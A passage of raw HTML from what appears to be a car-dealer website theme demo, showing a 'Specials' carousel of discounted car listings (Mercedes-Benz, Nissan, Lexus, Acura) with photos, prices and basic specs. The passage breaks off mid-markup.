			border-right-color: rgba(255,72,72, 0.9);
		}

		.icon_box_35047:hover .icon-box-bottom-triangle {
			border-right-color: rgba(255,72,72, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>
</div></div></div><div class="stm-blackout-overlay"></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1448532088457"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="special-offers style_1 view_type_carousel">
	<div class="title heading-font">
		<h2 class="title heading-font" style="color:">SPECIALS</h2>

					<a href="https://motors.stylemixstage.com/inventory/?featured_top=true" class="all-offers">
				<i class="stm-icon-label-reverse"></i>
				<span class="vt-top">all</span>
				<span class="lt-blue">specials</span>
			</a>
		
	</div>
		<div class="colored-separator">
		<div class="first-long stm-base-background-color"></div>
		<div class="last-short stm-base-background-color"></div>
	</div>
				<div class="listing-car-items-units">
			<div class="listing-car-items listing-cars-carousel owl-carousel  text-center clearfix special-carousel-44220">
										<div class="dp-in">
							<div class="listing-car-item">
								<div class="listing-car-item-inner">
									<a href="https://motors.stylemixstage.com/listings/2016-mercedes-benz-c-class-c300-4matic/" class="rmv_txt_drctn" title="
										View full information about 2016 Mercedes-Benz C-Class C300 4MATIC									">
										
																					
										<div class="image">

											<div class="interactive-hoverable">
												<div class="hoverable-wrap">
																											<div class="hoverable-unit active">
															<div class="thumb">
																																<img decoding="async" width="350" height="204" src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-350x204.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-350x204.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-150x87.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-300x175.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-768x448.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-795x463.jpg 795w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-600x350.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-500x291.jpg 500w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-700x408.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-255x149.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-510x297.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-280x163.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-560x326.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-398x232.jpg 398w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1.jpg 796w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																	<div class="remaining">
																		<i class="stm-icon-album"></i>
																		<p>
																			1 more photo																		</p>
																	</div>
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6.jpg 1110w" />															</div>
														</div>
																										</div>
												<div class="hoverable-indicators">
																											<div class="indicator active"></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																										</div>
											</div>

										</div>

										
										<div class="listing-car-item-meta">
											<div class="car-meta-top heading-font clearfix">
																												<div class="price discounted-price">
																	<div class="regular-price">
																		$39 600																	</div>
																	<div class="sale-price">
																		$35 000																	</div>
																</div>
																																																																														<div class="car-title">
													2016 Mercedes-Benz C-Cl													...												</div>
											</div>
											<div class="car-meta-bottom">
																																																			<ul>
																																																																<li>
																																					<i class="stm-icon-road"></i>
																		
																																					<span>100</span>
																																																						</li>
																																																																																<li>
																																					<i class="stm-icon-fuel"></i>
																		
																																					<span>18/26</span>
																																																						</li>
																																																																																<li>
																																					<i class="stm-icon-transmission_fill"></i>
																		
																		
																																								<span>Automatic</span>
																					
																																			</li>
																																													</ul>
																																				</div>
										</div>
									</a>
								</div>
							</div>
						</div>
															<div class="dp-in">
							<div class="listing-car-item">
								<div class="listing-car-item-inner">
									<a href="https://motors.stylemixstage.com/listings/impala-super-sport-series-67-six-cyl/" class="rmv_txt_drctn" title="
										View full information about Nissan Altima 2.5 SL, LEATHER, SUNROOF									">
										
																					
										<div class="image">

											<div class="interactive-hoverable">
												<div class="hoverable-wrap">
																											<div class="hoverable-unit active">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-350x221.jpeg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-350x221.jpeg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-150x95.jpeg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-300x189.jpeg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-768x484.jpeg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-1024x646.jpeg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-1109x699.jpeg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-600x378.jpeg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1.jpeg 1110w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-255x161.jpeg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-510x322.jpeg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-280x177.jpeg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-560x353.jpeg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-700x441.jpeg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-796x502.jpeg 796w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-398x251.jpeg 398w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																	<div class="remaining">
																		<i class="stm-icon-album"></i>
																		<p>
																			2 more photos																		</p>
																	</div>
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2.jpg 1110w" />															</div>
														</div>
																										</div>
												<div class="hoverable-indicators">
																											<div class="indicator active"></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																										</div>
											</div>

										</div>

										
										<div class="listing-car-item-meta">
											<div class="car-meta-top heading-font clearfix">
																												<div class="price discounted-price">
																	<div class="regular-price">
																		$25 000																	</div>
																	<div class="sale-price">
																		$18 000																	</div>
																</div>
																																																																														<div class="car-title">
													Nissan Altima 2.5 SL, L													...												</div>
											</div>
											<div class="car-meta-bottom">
																																					<ul>
														<li>
															<div class="special-text">
																Limited Offer: Only 5 Cars Left															</div>
														</li>
													</ul>
																							</div>
										</div>
									</a>
								</div>
							</div>
						</div>
															<div class="dp-in">
							<div class="listing-car-item">
								<div class="listing-car-item-inner">
									<a href="https://motors.stylemixstage.com/listings/lexus-2021-rx/" class="rmv_txt_drctn" title="
										View full information about Lexus RX-350 White Leather &#038; Harman Kardon									">
										
																					
										<div class="image">

											<div class="interactive-hoverable">
												<div class="hoverable-wrap">
																											<div class="hoverable-unit active">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-558x352.jpg 558w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-398x251.jpg 398w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20.jpg 1110w" />															</div>
														</div>
																										</div>
												<div class="hoverable-indicators">
																											<div class="indicator active"></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																										</div>
											</div>

										</div>

										
										<div class="listing-car-item-meta">
											<div class="car-meta-top heading-font clearfix">
																												<div class="price discounted-price">
																	<div class="regular-price">
																		$27 000																	</div>
																	<div class="sale-price">
																		$22 000																	</div>
																</div>
																																																																														<div class="car-title">
													Lexus RX-350 White Leat													...												</div>
											</div>
											<div class="car-meta-bottom">
																																																			<ul>
																																																																<li>
																																					<i class="stm-icon-road"></i>
																		
																																					<span>2000</span>
																																																						</li>
																																																																																<li>
																																					<i class="stm-icon-fuel"></i>
																		
																																					<span>18/100</span>
																																																						</li>
																																																																																<li>
																																					<i class="stm-icon-transmission_fill"></i>
																		
																		
																																								<span>Automatic</span>
																					
																																			</li>
																																													</ul>
																																				</div>
										</div>
									</a>
								</div>
							</div>
						</div>
															<div class="dp-in">
							<div class="listing-car-item">
								<div class="listing-car-item-inner">
									<a href="https://motors.stylemixstage.com/listings/2584/" class="rmv_txt_drctn" title="
										View full information about New Acura ILX 2021 Sunroof and Leather									">
										
																					
										<div class="image">

											<div class="interactive-hoverable">
												<div class="hoverable-wrap">
																											<div class="hoverable-unit active">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
